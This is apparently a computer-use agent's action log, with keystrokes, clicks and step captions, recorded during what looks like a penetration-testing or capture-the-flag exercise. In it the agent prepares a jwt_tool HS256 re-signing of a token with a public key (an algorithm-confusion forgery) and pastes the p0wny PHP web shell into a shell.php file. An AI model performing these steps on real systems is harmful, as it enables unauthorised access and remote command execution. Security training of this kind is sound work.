
Step: Open the api.pem public key in vim to inspect it, then save and quit
left_click(279, 25)

left_click_drag(637, 28, 284, 28)
type("vim")

key("Return")

key("Escape")

type(":wq")

key("Return")
type("clear")
Step: Clear the terminal and recall the jwt_tool command to re-sign with HS256 using api.pem
key("Return")
key("Up")

key("alt+Tab")

Step: Create a new empty shell.php file in vim
key("alt+Tab")

type("ar")
key("Return")
type("vim ")

type("php-")

type("rev")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("shell.p")

type("hp")
key("Return")

Step: Find the raw p0wny-shell code in Firefox and copy all of it
key("alt+Tab")

key("ctrl+t")
type("p0wny sh")
key("Return")

key("ctrl+a")

key("alt+Tab")
Step: Paste the p0wny shell code into shell.php and save the file
key("Return")

key("i")
key("ctrl+shift+v")
key("Escape")
type(":wq")

key("Return")
